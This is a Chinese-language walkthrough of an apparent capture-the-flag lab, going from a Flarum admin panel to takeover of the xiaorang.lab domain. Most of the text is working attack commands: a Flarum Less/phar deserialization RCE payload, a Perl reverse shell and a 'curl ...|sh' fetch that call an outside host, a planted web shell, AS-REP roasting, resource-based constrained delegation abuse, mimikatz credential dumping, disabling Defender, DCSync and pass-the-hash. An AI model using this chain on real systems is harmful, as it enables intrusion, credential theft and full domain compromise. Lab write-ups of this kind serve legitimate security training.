外网Flarum“弱”口令后台Phar打点
开局一个登录框,卡了3小时
根据主页提示,用户名为administrator,邮箱为administrator@xiaorang.lab

这里直接给出密码,用rockyou.txt跑密码
进入后台,这里外网用的是Flarum框架,这个框架去年P牛发过文章,是一个后台RCE的洞:

功能点在编辑CSS处

原理简单来说是利用less.php编译Less,在编译的过程中,利用@import (inline)和data伪协议将文件写入到assets/forum.css中,再用data-uri('phar://./assets/forum.css')触发phar反序列化实现命令执行
这里的反序列化链由phpggc生成:
- 这里反弹shell需要一点小技巧,我这里的打法是:在29999端口的HTTP服务里放一个1.txt,然后在39999端口监听准备拿shell
1
|
perl -e 'use Socket;$i="1.1.1.1";$p=39999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
|
再用phpggc生成
1
|
php phpggc -p tar -b Monolog/RCE6 system "curl 1.1.1.1:29999/1.txt|sh"
|
payload如下:
1
|
@import (inline) 'data:text/css;base64,dGVzdC50eHQAAAAAAA......';
|


访问一下,phar内容成功写入

然后再编辑一下,用data-uri做phar反序列化触发命令执行
1
2
3
|
.test {
content: data-uri("phar://./assets/forum.css");
}
|
拿shell


接下来就是提权部分,这题没法用suid提权,用capabilities提权,查找设置了capabilities可执行文件
1
|
getcap -r / 2>/dev/null
|

发现openssl可以利用:
- 用openssl生成证书
- 启动web服务监听在8080端口
1
2
|
openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes
openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8080 -HTTP
|


访问本机的web服务,读取root目录下的flag文件
1
|
curl --http0.9 -k "https://127.0.0.1:8080/root/flag/flag01.txt"
|

内网信息搜集
上fscan,内网扫描结果如下:
- 172.22.60.52、外网Flarum服务
- 172.22.60.8、XIAORANG\DC
- 172.22.60.42、XIAORANG\FILESERVER
- 172.22.60.15、XIAORANG\PC1
外网Flarum服务里还有很多用户,写个一句话木马到assets目录下,蚁剑链接数据库一键脱库用户名

拿到的用户名放到kerbrute里去跑
1
|
./kerbrute_linux_amd64 userenum --dc 172.22.60.8 -d xiaorang.lab user.txt
|
跑到合法的用户名如下
1
2
3
4
5
6
7
8
9
|
administrator@xiaorang.lab
chenfang@xiaorang.lab
yangyan@xiaorang.lab
zhanghao@xiaorang.lab
zhangwei@xiaorang.lab
wangkai@xiaorang.lab
wangping@xiaorang.lab
zhangxin@xiaorang.lab
wangyun@xiaorang.lab
|

寻找这些用户是否开启了“不要求Kerberos预身份验证”选项,其中zhangxin和wangyun开启了该选项
1
|
proxychains python3 GetNPUsers.py -dc-ip 172.22.60.8 -usersfile /home/kali/Desktop/tmp/yunjing/Flarum/user.txt xiaorang.lab/
|

用rockyou.txt离线爆破这两个用户的票据,其中wangyun用户是可以爆破出来的:
1
|
hashcat -m 18200 '$krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB:bd4c55b9ad6dfe9588622d84ab60bad9$c246e2f76d34448d9c7dd6dec03b7333f8cb1b363b736e214e6bc717e7a6cb8d144b0bf83d0472450db307ea6d2068bbf66d77dd316cae5cb680c8dda30f4655e99dedc39b00360a43dd1db14d7322e3bb4d2a7a1fc1d8f5f2200af3a888c7d1233043ec69ff87df5aff0d4ce2e02428d4b3f921d44b7f654e7a34d671fd4d6c33cb07b58fd849ae0a9aea7e7c9419a06b3b07d844d74b2a95b14d8baf459bf9f5bea623eb4d354735e71b5a3751cf8006a7cf1b5a4e5d3f2abe7569ec5faf9401833a4b4677a395a6d931b374f0f47a380d848ceed29a414c39608188d0cdab58a13b3d1caf26c162842ce0' /usr/share/wordlists/rockyou.txt --force
|

wangyun用户可以连接到172.22.60.15这台机器,连接上去之后发现有个Xshell服务,里面有个会话

并且该会话还存储了zhangxin密码

用SharpXDecrypt工具提取Xshell中的密码:
zhangxin、admin4qwY38cc

在172.22.60.15机器上登录zhangxin用户,用SharpHound收集域内信息

基于资源的约束委派本地提权拿下PC1
将上述结果放到本地BloodHound分析,发现zhangxin用户是ACCOUNT OPERATORS组的,并且我们已经有了zhangxin用户,因此可以利用基于资源的约束委派做本地提权,可以拿下域内除域控以外所有机器的system权限

完整操作如下,添加一个evilpc恶意的机器账户,密码为password
1
2
|
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount evilpc -Password $(ConvertTo-SecureString "password" -AsPlainText -Force)
|

接着利用PowerView脚本查询evilpc机器账号的sid
1
2
|
import-module .\PowerView.ps1
Get-DomainComputer evilpc | select objectSid
|


再配置evilpc到PC1的基于资源的约束委派,利用PowerView修改PC1的msDS-AllowedToActOnBehalfOfOtherIdentity值,值的后半部分为evilpc的sid
1
2
3
4
|
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer PC1 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
|


可以使用下方命令验证是否成功添加
1
|
Get-DomainComputer PC1 -Properties msds-allowedtoactonbehalfofotheridentity
|

配置完成基于资源的约束委派就可以攻击了,在/etc/hosts中配置IP域名的映射关系

接着用impacket套件请求ST,再用smbexec去连即可
1
2
3
|
proxychains python3 getST.py -dc-ip 172.22.60.8 xiaorang.lab/evilpc$:password -spn cifs/pc1.xiaorang.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
proxychains python3 smbexec.py -no-pass -k PC1.xiaorang.lab
|
拿下PC1机器

拿flag

基于资源的约束委派本地提权拿下FILESERVER
和上面的步骤一样,拿下FILESERVER这台机器,这里就不再赘述了
1
2
|
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount evilpc2 -Password $(ConvertTo-SecureString "password" -AsPlainText -Force)
|

1
2
|
import-module .\PowerView.ps1
Get-DomainComputer evilpc2 | select objectSid
|

1
2
3
4
|
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1117)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer FILESERVER | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
|

1
2
3
|
proxychains python3 getST.py -dc-ip 172.22.60.8 xiaorang.lab/evilpc2$:password -spn cifs/FILESERVER.xiaorang.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
proxychains python3 smbexec.py -no-pass -k FILESERVER.xiaorang.lab
|


拿下flag03

利用已有的DCSync接管域控
在FILESERVER机器上添加一个用户方便远程操作
1
2
|
net user benbi pass@123 /add
net localgroup administrators benbi /add
|

远程登录FILESERVER,用mimikatz抓密码(这里有Windows Defender会干扰一下,都已经是管理员了,直接关了Windows Defender就行)
1
|
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
|
拿到机器用户的哈希

根据题目描述,结合BloodHound分析,发现FILESERVER这台机器被黑客入侵过,该机器已经拥有了DCSync权限

直接导出域内哈希
1
|
proxychains python3 secretsdump.py xiaorang/FILESERVER\$@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -just-dc
|

拿到域管哈希之后接管域控即可
1
|
proxychains python3 wmiexec.py -hashes 00000000000000000000000000000000:c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.8
|

拿最后一个flag
1
|
type C:\Users\Administrator\flag\flag04.txt
|